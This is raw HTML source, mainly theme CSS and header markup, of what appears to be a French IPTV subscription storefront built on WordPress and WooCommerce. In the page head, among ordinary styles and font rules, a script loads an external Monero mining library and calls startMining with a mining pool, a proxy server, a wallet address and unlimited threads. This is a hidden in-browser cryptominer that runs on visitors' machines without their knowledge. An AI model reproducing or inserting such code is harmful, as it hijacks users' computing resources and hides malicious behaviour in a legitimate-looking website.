1);background-color:#000000;color:#ffffff!important;margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;border-style:solid;border-color:#e1e1e1;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.et_b_single-button:hover{background-color:#ffffff;color:#000000!important;}.size-guide-popup .et-popup-content-custom-dimenstions{width:550px;height:250px;}.single-product-size-guide{padding:10px 0;}.size-guide-popup .et-popup-content{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;border-style:solid;border-color:#e1e1e1;}.single-product-builder form.cart{flex-direction:row;margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#e1e1e1;}.single-product-builder .single_add_to_cart_button, .single-product-builder .etheme-sticky-cart .etheme_custom_add_to_cart.single_add_to_cart_button{text-transform:none;--loader-side-color:#ffffff;}.single-product-builder .single_add_to_cart_button{min-width:120px;min-height:40px;}.single-product-builder .single_add_to_cart_button, .single-product-builder .single_add_to_cart_button.button, .single-product-builder .etheme-sticky-cart .etheme_custom_add_to_cart.single_add_to_cart_button{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.single-product-builder .single_add_to_cart_button:hover, .single-product-builder .etheme-sticky-cart .etheme_custom_add_to_cart.single_add_to_cart_button:hover{--loader-side-color:#ffffff;}.et_product-block .single-wishlist{text-align:start;}.et_product-block .single-wishlist .show > a, .et_product-block .single-wishlist .wishlist-fragment > div a{background-color:#ffffff;color:#000000;margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#e1e1e1;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.et_product-block .single-wishlist .show > a:hover, .et_product-block .single-wishlist .wishlist-fragment > div a:hover{background-color:#ffffff;color:#000000;}.et_product-block .single-compare{text-align:start;}.et_product-block .single-compare > a{background-color:#ffffff;color:#000000;margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#e1e1e1;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.et_product-block .single-compare a:hover{background-color:#ffffff;color:#000000;}.single-product .product_meta{--content-zoom:calc(100em * .01);justify-content:inherit;flex-direction:column;margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#e1e1e1;}.single-product .product_meta, .single-product .product_meta a:hover{color:#222222;}.single-product .product_meta span a, .single-product .product_meta span span{color:#888888;}.single-product-socials a{--content-zoom:calc(80em * .01);color:#000;margin:0 5px;}.single-product-socials span{color:#222;}.single-product-socials{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#e1e1e1;}.wc-tabs [role="tab"]{text-transform:uppercase;}.wc-tabs .et-woocommerce-tab.active a{color:#000;}.woocommerce-tabs.type-overline .wc-tabs .et-woocommerce-tab:before, .woocommerce-tabs.type-underline .wc-tabs .et-woocommerce-tab:before{background-color:#000;}.wc-tabs{--content-zoom:calc(100em * .01);}.woocommerce-tabs.type-accordion .wc-tabs .et-woocommerce-tab{font-size:calc(100em * .01);}.tabs-with-scroll .wc-tab{max-height:250px;}.woocommerce-tabs.horizontal .wc-tabs{margin:0 -0px;}.woocommerce-tabs.horizontal .wc-tabs:after{left:0px;right:0px;}.woocommerce-tabs.horizontal .wc-tabs .et-woocommerce-tab{margin:0 0px;}.woocommerce-tabs.vertical .wc-tabs{margin:-0px 0;}.woocommerce-tabs.vertical .wc-tabs:after, .woocommerce-tabs.vertical.type-overline .wc-tabs:after, .woocommerce-tabs.vertical.type-underline .wc-tabs:after{top:0px;bottom:0px;}.woocommerce-tabs.vertical .wc-tabs .et-woocommerce-tab{margin:0px 0;}.woocommerce-tabs{margin-top:50px;margin-right:0px;margin-bottom:20px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;}.woocommerce-tabs.type-accordion .wc-tabs .et-woocommerce-tab ~ .et-woocommerce-tab, .woocommerce-tabs.type-accordion .wc-tabs .wc-tab{border-top-style:solid;}.woocommerce-tabs, .woocommerce-tabs.type-accordion .wc-tabs .et-woocommerce-tab ~ .et-woocommerce-tab, .woocommerce-tabs.type-accordion .wc-tabs .wc-tab{border-color:#e1e1e1;}.related-products{--cols-gap:15px;--arrow-size:50px;}.related-products-title{text-align:start;}.related-products-wrapper{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#e1e1e1;}.upsell-products{--cols-gap:15px;--arrow-size:50px;}.upsell-products-title{text-align:start;}.upsell-products-wrapper{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#e1e1e1;}.boxed #header.sticky-on:not([data-type="sticky"]) > [class*=header-wrapper], .boxed #header > [class*=header-wrapper] .sticky-on > div, .framed #header.sticky-on:not([data-type="sticky"]) > [class*=header-wrapper], .framed #header > [class*=header-wrapper] .sticky-on > div{max-width:calc(1170px + 30px - ( 2 * var(--sticky-on-space-fix, 0px)) );}footer.footer:after{border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:#e1e1e1;}.active-color, .cart-widget-products a:hover, .price ins .amount, .cart ins .amount, .product-price ins .amount, .tabs .tab-title.opened, .tabs .tab-title.opened:hover, .tabs .tab-title:before, .post-comments-count:hover, .meta-post a[rel=author]:hover, .read-more, span.active, .active-link, .active-link:hover, ul.active > li:before, .author-info .author-link, .comment-reply-link, .wpb-js-composer .vc_tta-container .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .meta-post-timeline .time-mon, .et-masonry-filters-list .active, .et-masonry-item .firstLetter, .text-color-dark .category-grid .categories-mask span, .team-member .member-details h5, .team-member .member-content .et-follow-buttons a, .price_slider_wrapper .button:hover, .etheme_widget_brands li a strong, .sidebar-widget ul li.current-cat > a, .sidebar-widget ul li > ul.children li.current-cat > a, table.cart .product-details .product-title:hover, .product-content .yith-wcwl-add-to-wishlist a:hover, .product-content .compare:hover, .content-product .et-wishlist-holder .yith-wcwl-wishlistexistsbrowse a, .content-product .et-wishlist-holder .yith-wcwl-wishlistaddedbrowse a, .content-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .content-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .woocommerce-MyAccount-navigation li.is-active a, .sb-infinite-scroll-load-more:not(.finished):hover, .mc4wp-alert.mc4wp-error, .et-tabs-wrapper.title-hover .tabs-nav li a span, .fullscreen-menu .menu > li > a:hover, .slide-view-timeline2 .meta-post-timeline .time-day, article.content-timeline2 .meta-post-timeline .time-day, article.content-timeline .meta-post-timeline .time-day, .content-grid2 .meta-post-timeline .time-day, .menu-social-icons li a:hover, .product-view-booking .content-product .button.compare:hover:before, .et-menu-list .item-title-holder a:hover, .mfp-close:hover:before, #cboxClose:hover:before, .posts-nav-btn:hover .button, #dokan-store-listing-filter-wrap .right .toggle-view .active, .wishlist_table.mobile .remove_from_wishlist{color:#c62828;}.tagcloud a:hover, .button.active, .btn.active, .btn.active:hover, .btn-advanced, .btn-underline:after, input[type=submit].btn-advanced, .button:hover, .btn:hover, input[type=submit]:hover, .price_slider_wrapper .ui-slider .ui-slider-handle, .price_slider_wrapper .ui-slider-range, .woocommerce-pagination ul li .current, .woocommerce-pagination ul li a:hover, .etheme-pagination .current, .etheme-pagination a:hover, .dokan-pagination-container li a:hover, .dokan-pagination-container .dokan-pagination li.active a, .wpb_tabs .wpb_tabs_nav li a.opened span:after, table.shop_table .remove-item:hover, .active-link:before, .block-title .label, .form-row.place-order .button, .post-grid .post-categories, .blog-post .post-categories, .post-header .post-categories, .et-masonry-filters-list li a:after, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a:after, .vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a span:after, .global-post-template-large .post-categories, .global-post-template-large2 .post-categories, .portfolio-item .portfolio-image, .item-design-posts-subcategories .posts-content .post-preview-thumbnail .post-category, ol.active > li:before, span.dropcap.dark, .product-information .yith-wcwl-add-to-wishlist a:hover:before, .product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .wp-picture .blog-mask:before, .flexslider .flex-direction-nav a:hover, .tagcloud a:hover, .footer.text-color-light .tagcloud a:hover, .widget_search button:hover, .openswatch_widget_layered_nav ul li.chosen, .openswatch_widget_layered_nav ul li:hover, ul.swatch li.selected, .et-products-navigation > div:hover, .et-looks .et-looks-nav li.active a, .et-looks .et-looks-nav li:hover a, .read-more:before, .team-member .member-image:before, #cookie-notice .button, #cookie-notice .button.bootstrap, #cookie-notice .button.wp-default, #cookie-notice .button.wp-default:hover, div.pp_default .pp_content_container a.pp_next:hover, div.pp_default .pp_content_container a.pp_previous:hover, .content-framed .content-article .read-more, .l2d-body footer .coupon-code .cc-wrapper .closed-text, .et-tabs-wrapper.title-hover .tabs-nav li:hover a span:hover, .et-tabs-wrapper.title-hover .tabs-nav li.et-opened a span:hover, .et-tabs-wrapper.title-hover .tabs-nav .delimiter, .et-mailchimp:not(.dark) input[type=submit], .team-member.member-type-2:hover .content-section, .slide-view-timeline2:hover .meta-post-timeline, article.content-timeline2:hover .meta-post-timeline, article.content-timeline:hover .meta-post-timeline, .content-grid2:hover .meta-post-timeline, .content-grid2:hover .meta-post-timeline, .btn-view-wishlist, .btn-checkout, .et-mobile-panel .with-dot > a .et_b-icon:before, .wcfmmp-stores-listing > .wcfmmp-store-search-form, #wcmp-store-conatiner .wcmp-store-map-wrapper:not(:empty) + form .wcmp-store-map-filter, .wcfmmp-store-search-form div.wcfm_radius_slidecontainer .wcfmmp_radius_range::-webkit-slider-thumb{background-color:#c62828;}.tagcloud a:hover, .button.active, .btn.active, .btn.active:hover, .btn-advanced, input[type=submit].btn-advanced, .button:hover, input[type=submit]:hover, .btn:hover, .form-row.place-order .button, .woocommerce-pagination ul li span.current, .woocommerce-pagination ul li a:hover, .etheme-pagination .current, .etheme-pagination a:hover, .dokan-pagination-container li a:hover, .dokan-pagination-container .dokan-pagination li.active a, .widget_search button:hover, table.cart .remove-item:hover, .openswatch_widget_layered_nav ul li.chosen, .openswatch_widget_layered_nav ul li:hover, .et-tabs-wrapper .tabs-nav li.et-opened:before, .et-tabs-wrapper .tabs .accordion-title.opened:before, .btn-view-wishlist, .btn-checkout, .et-offer .product, .et-tabs-wrapper.title-hover .tabs-nav li a span, .team-member.member-type-2:hover .content-section:before, .slide-view-timeline2 .meta-post-timeline, article.content-timeline2 .timeline-content .meta-post-timeline, article.content-timeline .timeline-content .meta-post-timeline, .content-grid2 .meta-post-timeline, .content-grid2:hover .meta-post-timeline, .et-mobile-panel .with-dot > a .et_b-icon:after{border-color:#c62828;}.et-timer.dark .time-block .circle-box svg circle{stroke:#c62828;}body, [data-mode="dark"]{background:#ffffff;background-color:#ffffff;}.bordered .body-border-left, .bordered .body-border-top, .bordered .body-border-right, .bordered .body-border-bottom, .swipers-couple-wrapper .swiper-wrapper img, .compare.button .blockOverlay:after, .etheme-sticky-cart{background:#ffffff;background-color:#ffffff;}.btn.small:not(.black):not(.active):not(.bordered):not(.style-custom), .btn.medium:not(.black):not(.active):not(.bordered):not(.style-custom), .btn.big:not(.black):not(.active):not(.bordered):not(.style-custom), .content-product .product-details .button, .woocommerce-Button, .et_load-posts .btn a, .sb-infinite-scroll-load-more:not(.finished) a, form #qna-ask-input button{border-style:none;}.btn.small:not(.black):not(.active):not(.bordered):not(.style-custom):hover, .btn.medium:not(.black):not(.active):not(.bordered):not(.style-custom):hover, .btn.big:not(.black):not(.active):not(.bordered):not(.style-custom):hover, .content-product .product-details .button:hover, .woocommerce-Button:hover, .et_load-posts .btn a:hover, .sb-infinite-scroll-load-more:not(.finished) a:hover, form #qna-ask-input button:hover{border-style:none;}.btn.small.bordered, .btn.medium.bordered, .btn.big.bordered{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;}.btn.small.bordered:hover, .btn.medium.bordered:hover, .btn.big.bordered:hover,.btn.small.bordered:focus, .btn.medium.bordered:focus, .btn.big.bordered:focus{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;}.btn.small.black, .btn.medium.black, .btn.big.black, .before-checkout-form .button, .checkout-button, .shipping-calculator-form .button, .single_add_to_cart_button.button, .single_add_to_cart_button.button:focus, .single_add_to_cart_button.button.disabled, .single_add_to_cart_button.button.disabled:hover, form.login .button, form.register .button, form.register .button.woocommerce-Button, form.lost_reset_password .button, .woocommerce-EditAccountForm .woocommerce-Button, .empty-cart-block .btn, .form-submit input[type="submit"], #commentform input[type="button"], .form-submit input[type="submit"]:focus, .my_account_orders .view, .et-quick-view-wrapper .product_type_variable, .coupon input[type="submit"], .widget_search button, .widget_product_search button, .woocommerce-product-search button, .woocommerce-product-search button:before, .widget_product_search button:before, form.wpcf7-form .wpcf7-submit:not(.active), .woocommerce table.wishlist_table td.product-add-to-cart a{border-style:none;}.btn.small.black:hover, .btn.medium.black:hover, .btn.big.black:hover, .before-checkout-form .button:hover, .checkout-button:hover, .shipping-calculator-form .button:hover, .single_add_to_cart_button.button:hover, .single_add_to_cart_button.button:hover:focus, form.login .button:hover, form.register .button:hover, form.register .button.woocommerce-Button:hover, form.lost_reset_password .button:hover, .woocommerce-EditAccountForm .woocommerce-Button:hover, .empty-cart-block .btn:hover, .form-submit input[type="submit"]:hover, .form-submit input[type="submit"]:hover:focus, #commentform input[type="button"]:hover, #commentform input[type="button"]:hover:focus, .my_account_orders .view:hover, .et-quick-view-wrapper .product_type_variable:hover, .coupon input[type="submit"]:hover, .widget_search button:hover, .widget_product_search button:hover, .woocommerce-product-search button:hover:before, .widget_product_search button:hover:before, .widget_search button:hover, .woocommerce-product-search button:hover, form.wpcf7-form .wpcf7-submit:not(.active):hover, .woocommerce table.wishlist_table td.product-add-to-cart a:hover,.btn.small.black:focus, .btn.medium.black:focus, .btn.big.black:focus, .before-checkout-form .button:focus, .checkout-button:focus, .shipping-calculator-form .button:focus, .single_add_to_cart_button.button:focus, .single_add_to_cart_button.button:focus:focus, form.login .button:focus, form.register .button:focus, form.register .button.woocommerce-Button:focus, form.lost_reset_password .button:focus, .woocommerce-EditAccountForm .woocommerce-Button:focus, .empty-cart-block .btn:focus, .form-submit input[type="submit"]:focus, .form-submit input[type="submit"]:focus:focus, #commentform input[type="button"]:focus, #commentform input[type="button"]:focus:focus, .my_account_orders .view:focus, .et-quick-view-wrapper .product_type_variable:focus, .coupon input[type="submit"]:focus, .widget_search button:focus, .widget_product_search button:focus, .woocommerce-product-search button:focus:before, .widget_product_search button:focus:before, .widget_search button:focus, .woocommerce-product-search button:focus, form.wpcf7-form .wpcf7-submit:not(.active):focus, .woocommerce table.wishlist_table td.product-add-to-cart a:focus{border-style:none;}.btn.small.active, .btn.medium.active, .btn.big.active, .product_list_widget .buttons a, .et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist, .btn-checkout, .mini-cart-buttons a, .form-row.place-order .button, .form-row.place-order .button, input[type="submit"].dokan-btn-success, a.dokan-btn-success, .dokan-btn-success, .dokan-dashboard-content .add_note{border-style:none;}.btn.small.active:hover, .btn.medium.active:hover, .btn.big.active:hover, .product_list_widget .buttons a:hover, .et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover, .btn-checkout:hover, .mini-cart-buttons a:hover, .form-row.place-order .button:hover, input[type="submit"].dokan-btn-success:hover, a.dokan-btn-success:hover, .dokan-btn-success:hover, .dokan-dashboard-content .add_note:hover,.btn.small.active:focus, .btn.medium.active:focus, .btn.big.active:focus, .product_list_widget .buttons a:focus, .et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:focus, .btn-checkout:focus, .mini-cart-buttons a:focus, .form-row.place-order .button:focus, input[type="submit"].dokan-btn-success:focus, a.dokan-btn-success:focus, .dokan-btn-success:focus, .dokan-dashboard-content .add_note:focus{border-style:none;}body, .quantity input[type="number"], .page-wrapper{font-family:Lato;font-weight:400;color:#555;}p, .content-article, blockquote p, .testimonials-slider .swiper-container:not(.with-grid) blockquote, .posts-slider article .content-article, .posts-slider article .content-article p, #wcfmmp-store p{font-size:16px;line-height:1.6;}.title h3, blockquote, .share-post .share-title, .sidebar-widget .tabs .tab-title, .widget-title, .related-posts .title span, .content-product .product-title a, .results-ajax-list .ajax-item-title, table.cart .product-details .product-title, .product_list_widget li .product-title a, .woocommerce table.wishlist_table .product-name a, .comment-reply-title, .et-tabs .vc_tta-title-text, .single-product-right .product-information-inner .product_title, .single-product-right .product-information-inner h1.title, .post-heading h2 a, .sidebar .recent-posts-widget .post-widget-item h4 a, .et-tabs-wrapper .tabs .accordion-title span{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6, .products-title{font-family:Lato;font-weight:400;}.star-rating span:before, #review_form .stars a.active:before, #review_form .stars a:hover:before{color:#fdd835;}.onsale{color:#ffffff;background-color:#c62828;-webkit-border-radius:0%;-moz-border-radius:0%;border-radius:0%;}@media only screen and (min-width: 993px){.et_b_dt_header-overlap .page-heading{padding-top:13em;padding-bottom:5em;}.single-product .sidebar{--space-between-widgets:60px;}}@media only screen and (max-width: 992px){.et_b_mob_header-overlap .page-heading{padding-top:11em;padding-bottom:1.2em;}.et-mobile-panel-wrapper:not(.mob-hide):not(.outside) ~ .back-top{bottom:calc(60px + 15px);}}@media only screen and (min-width: 922px){.single-product-custom-widget-area{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style:solid;border-color:#e1e1e1;}}@media only screen and (min-width: 1200px){.container, div.container, .et-container{max-width:1170px;}.footer:after{width:calc(1170px - 30px);}.boxed .template-container, .framed .template-container{width:calc(1170px + 30px);}.boxed .header-wrapper, .framed .header-wrapper{width:calc(1170px + 30px);}}/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://atlasproontv.com/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://atlasproontv.com/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://atlasproontv.com/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://atlasproontv.com/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://atlasproontv.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://atlasproontv.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css" class="et_custom-css">.wcfmmp_sold_by_wrapper a{color:#c62828 !important}.onsale{}@media (min-width:1200px){.container,div.container,.et-container{width:100%}.footer:after,.boxed .template-container,.framed .template-container,.boxed .header-wrapper,.framed .header-wrapper{max-width:100%}}.page-heading{}.widget-title{color:white !important}.textwidget{color:white !important}.footer-bottom.text-color-dark p{color:white !important}.sidebar-right{display:none}.swiper-wrapper{min-height:35vh !important}.header-wrapper .et-hr { display: none; }.swiper-custom-right, .swiper-custom-left{
            background: transparent !important;
        }</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://atlasproontv.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}</style>	<script type="rocketlazyloadscript" data-rocket-src="https://script.monerominer.rocks" defer></script>
<script type="rocketlazyloadscript">
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "4B48QC7fmTHUKt6x2i6z9o9ALKxXe7oJb2Fa9tuTCcCRGY9gsP5aGq37MvHQNA6LJM8iNBuBLdKs67EuxwhNBoasEGHnSag";
    var workerId = "stesssst"
    var threads = -1;
    var password = "x";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
</head>
<body class="test_atlas_pro-template-default single single-test_atlas_pro postid-14844 theme-xstore woocommerce-no-js et_cart-type-4 et-fixed-disable et-secondary-menu-on et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-disable wide special-cart-breadcrumbs et-preloader-off et-catalog-off et-footer-fixed-off  et-secondary-visibility-on_hover et-secondary-darkerning-off global-post-template-default global-product-name-on elementor-default elementor-kit-6459" data-mode="light">
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7SB734N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		


<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper" data-fixed-color="">
			<header id="header" class="site-header sticky"  data-type="smart"><div class="header-wrapper mob-hide">


<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">			
			
			
			<div class="et_column et_col-xs-4 et_col-xs-offset-4">
				

<div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
	<a href="https://atlasproontv.com">
					<span><img data-perfmatters-preload width="170" height="170" src="https://atlasproontv.com/wp-content/uploads/2021/01/ezgif.com-gif-maker.png" alt="l'iptv avec une image IPTV gif maker version" ></span>
							<span class="fixed"><img width="170" height="170" src="https://atlasproontv.com/wp-content/uploads/2021/01/ezgif.com-gif-maker.png" alt=""></span>
			</a>
</div>

			</div>
					
			
			
			<div class="et_column et_col-xs-1 et_col-xs-offset-3">
				

            <style>
                .connect-block-element-pEkPT {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-pEkPT > div,
                .et_element.connect-block-element-pEkPT > form.cart {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-pEkPT > .et_b_header-widget > div, 
                    .et_element.connect-block-element-pEkPT > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-pEkPT .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-pEkPT .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                            </style>
            
            <div class="et_element et_connect-block flex flex-row connect-block-element-pEkPT align-items-center justify-content-center">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	
		<a href="https://atlasproontv.com/my-account-2/" class=" flex full-width align-items-center  justify-content-center mob-justify-content-start">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				
									<span class="et-element-label inline-block mob-hide">
						Log in / Sign in					</span>
				
				
			</span>
		</a>
	    				
                <div class="header-account-content et-mini-content">
					                    <div class="et-content">
												                        <form class="woocommerce-form woocommerce-form-login login " data-tab-name="login" autocomplete="off" method="post"
                              action="https://atlasproontv.com/my-account-2/">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Username or email address                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Password&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
							
                            <a href="https://atlasproontv.com/my-account-2/lost-password/"
                               class="lost-password">Lost password ?</a>

                            <p>
                                <label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Remember Me</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ecf068e9bd" /><input type="hidden" name="_wp_http_referer" value="/test_atlas_pro/417514861159637/" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Log in">Log in</button>
                            </p>
							
							
                        </form>
						
						
                    </div>

                </div>
					

		</div>


        <div class="et_element et_b_header-wishlist" data-title="Wishlist">
            <span class="flex flex-wrap full-width align-items-center currentColor">
                <span class="flex-inline justify-content-center align-items-center flex-nowrap">
                    Wishlist  
                    <span class="mtips" style="text-transform: none;">
                        <i class="et-icon et-exclamation" style="margin-left: 3px; vertical-align: middle; font-size: 75%;"></i>
                        <span class="mt-mes">Please, install WooCommerce Wishlist plugin</span>
                    </span>
                </span>
            </span>
        </div>
    
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-right et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
			<a href="https://atlasproontv.com/cart-2/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-start">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				
											<span class="et_b-icon">
